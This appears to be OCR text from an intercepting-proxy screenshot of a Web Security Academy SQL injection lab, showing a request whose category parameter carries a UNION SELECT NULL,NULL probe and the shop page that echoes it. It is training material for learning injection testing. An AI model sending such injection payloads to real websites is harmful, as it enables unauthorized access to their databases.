 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0ab700af041410a1806efed100900032.web-security-academy.net
3 Cookie: session=zWtqjd7p02x9E36L1Tr13nA9bOW6sPJ9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab700af041410a1806efed100900032.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack, retrieving multiple
values in a single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Tech gifts
Pest Control Umbrella View details
Fur Babies View details
Babbage Web Spray View details
Giant Grasshopper View details